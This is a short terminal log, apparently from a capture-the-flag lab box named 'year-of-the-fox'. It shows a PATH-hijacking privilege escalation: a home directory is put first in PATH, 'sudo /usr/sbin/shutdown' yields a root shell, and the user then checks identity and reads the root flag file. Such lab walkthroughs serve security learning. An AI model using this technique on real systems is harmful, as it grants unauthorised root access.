 fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ export PATH=/home/fox:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ echo $PATH
/home/fox:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ sudo /usr/sbin/shutdown
root@year-of-the-fox:~#
root@year-of-the-fox:~#
root@year-of-the-fox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-fox:~#
root@year-of-the-fox:~# whoami
root
root@year-of-the-fox:~#
root@year-of-the-fox:~# hostname
year-of-the-fox
root@year-of-the-fox:~#
root@year-of-the-fox:~# cat /root/
.bash_history .bashrc .cache/ .gnupg/ .local/ .profile root.txt
root@year-of-the-fox:~# cat /root/root.txt
Not here -- go find!
root@year-of-the-fox:~#